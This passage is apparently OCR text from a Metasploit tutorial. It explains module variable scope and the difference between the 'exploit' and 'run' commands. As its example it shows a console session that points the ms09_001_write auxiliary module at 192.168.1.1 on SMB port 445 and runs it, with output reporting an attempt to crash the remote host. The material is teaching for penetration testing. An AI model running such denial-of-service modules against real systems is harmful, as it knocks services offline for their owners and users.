
but the variable’s scope is only that of the current module
with which you are working.
msf auxiliary(ms09_001_write) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf auxiliary(ms09_001_write) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.1 yes The target address
RPORT 445 yes Set the SMB service port
exploit/run
When launching an exploit, you issue the
exploit
command, whereas if you are using an auxiliary module,
the proper usage is
run
— although
exploit
will also
work.
msf auxiliary(ms09_001_write) > run
Attempting to crash the remote host...
datalenlow=65535 dataoffset=65535 fillersize=72
rescue